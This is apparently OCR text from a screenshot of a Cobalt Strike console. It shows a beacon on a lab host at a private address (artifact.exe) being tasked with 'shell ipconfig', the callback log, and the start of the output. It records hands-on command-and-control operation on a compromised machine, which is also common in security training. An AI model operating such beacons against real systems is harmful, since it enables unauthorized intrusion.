 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid
172.70 2 192.168.56.1 domain Q * DESKTOP-69... artifact.exe 24544
Event Log X Beacon 192.168.56.1@24544 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置